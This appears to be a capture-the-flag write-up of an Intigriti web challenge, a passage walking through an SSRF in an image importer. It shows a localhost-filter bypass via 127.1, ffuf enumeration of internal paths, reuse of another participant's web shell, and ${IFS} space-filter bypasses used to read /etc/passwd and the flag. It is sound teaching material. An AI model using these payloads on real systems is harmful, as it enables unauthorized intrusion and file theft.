An SSRF in an image-importer allowed access to internal services. Initial attempts using "localhost" and "127.0.0.1" were blocked, but the IP-shorthand 127.1 bypassed the filter. Using ffuf I discovered both /server-status and /uploads. From that point two distinct paths were available: (A) monitor server-status and observe live requests (revealing web-shells other participants had uploaded) and (B) fuzz /uploads with double extensions to discover shells directly. I reused a shell I observed in server-status and also validated shells found purely by fuzzing. The shell accepted simple commands but filtered literal spaces — I bypassed that filter with ${IFS} (the shell's Internal Field Separator) and read the flag. Below is the full walkthrough and practical lessons.

Table of Contents

- Initial Recon

- Confirming SSRF (localhost blocked; 127.1 bypass)

3. ffuf discovery: /server-status and /uploads

4. Two discovery paths: observe (server-status) vs fuzz (uploads)

5. Web-shell discovery & reuse

6. Command parsing issue & ${IFS} bypass

7. Flag retrieval



1.Initial Recon

The challenge application — Shoppix Importer — provided a tiny form that accepts a URL and fetches the resource server-side.

Example form:

<form method="get">

<input type="text" name="url" placeholder="Enter image URL" />

<br>

<button type="submit">Fetch Resource</button>

</form>Suspected SSRF: the backend fetcher accepts arbitrary URLs and might reach internal hosts.

2. Confirming SSRF (localhost blocked; 127.1 worked)

I first tried the common local endpoints: ?url=http://localhost/

?url=http://127.0.0.1/

Both notations were blocked by the application's filtering. After experimenting with alternative IP notations I tried: ?url=http://127.1/

127.1 (shorthand for 127.0.0.1) bypassed the filter and allowed fetching internal resources. Most importantly it allowed: ?url=http://127.1/server-status

The Apache server-status page returned server info (Apache/PHP versions) and real-time active requests — extremely useful for reconnaissance.

3. ffuf discovery: /server-status and /uploads

Using ffuf I scanned for internal paths and confirmed two high-value endpoints:

- /server-status — responded with server info and live request logs.

- /uploads — returned 403 Forbidden (directory exists but listing disabled).

A 403 on /uploads is not a dead end. It indicates files may exist but listing is disabled, so I switched to targeted file fuzzing, including double-extension tests.

Example ffuf commands I used:

ffuf -u "https://challenge-1025.intigriti.io/challenge.php?url=http://127.1/FUZZ" -w /usr/share/wordlists/dirb/common.txt -mc all -fw 761,5

ffuf -u "https://challenge-1025.intigriti.io/challenge.php?url=http://127.1/uploads/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-small-words.txt -e .php,.jpg.php,.png.php,.gif.php -mc all -fw 761,54. Two discovery paths: observe (server-status) vs fuzz (uploads)

From this point two practical, complementary routes opened:

A) Observe (server-status) — While monitoring server-status I observed live GET requests from other clients referencing exact paths and query strings such as /uploads/shell.jpg.php?cmd=… . That revealed which files existed and how other users were interacting with shells. These live traces gave immediate, high-accuracy leads (exact filenames and command patterns) to probe.

B) Fuzz (uploads) — Independent of server-status, aggressive fuzzing of /uploads (with double extensions) found files that returned 200 OK and appeared to be web-shells. This is the brute-force enumeration path that does not rely on observing other users.

Both approaches were valid in the challenge environment: server-status provided precision leads; ffuf provided coverage and confirmed shells could be discovered by enumeration alone.



5. Web-shell discovery & reuse (observed + fuzzed)

Using both methods I ended up with shells to test. One shell I reused had clearly been uploaded by another participant — server-status showed other IPs issuing commands against it. I accessed it via the image-fetching proxy:

?url=http://127.1/uploads/shell.jpg.php

The page returned 200 OK and accepted commands via ?cmd=. Reusing an existing shell in a shared challenge is a normal reconnaissance technique; I also verified that equivalent shells could be discovered purely by fuzzing.

6. Command parsing issue & ${IFS} bypass

The shell executed single-token commands (e.g., whoami, ls), but commands containing literal spaces returned no output:

- Works: ?cmd=whoami → www-data

- Fails: ?cmd=ls -la → (no output)

- Fails: ?cmd=cat /flag.txt → (no output)



Likely cause: command invocation filtered or mishandled literal space characters. To bypass this I used ${IFS} (Internal Field Separator), which expands to a space at runtime:

Failing:

?cmd=ls -la

Working:

?cmd=ls${IFS}-la

Other working examples: ?cmd=cat${IFS}/etc/passwd ?cmd=find${IFS}/${IFS}-name${IFS}*flag*

${IFS} expands into a real space at execution time and circumvents filters that block literal spaces while preserving the intended command structure.

7. Flag retrieval

With the ${IFS} bypass I enumerated and read the flag:

?cmd=ls${IFS}/ ?cmd=find${IFS}/${IFS}-name${IFS}*flag* ?cmd=cat${IFS}../../../../flag.txt

The flag file was located outside the shell's current working directory, so a plain cat flag.txt returned nothing. To access it I performed path traversal using .. segments to climb up the directory tree and combined this with the ${IFS} space-bypass to execute the command successfully. Example: ?cmd=cat${IFS}../../../../flag.txt — the ${IFS} expands to a space at runtime and the ../../.. steps put me into the directory containing the flag.

Output: INTIGRITI{…}

Flag retrieved and submitted — challenge solved.

Thanks to Intigriti for inviting me to document this — I'm sharing the findings for educational purposes only; all testing occurred inside the authorized challenge environment. Do not test systems without explicit permission.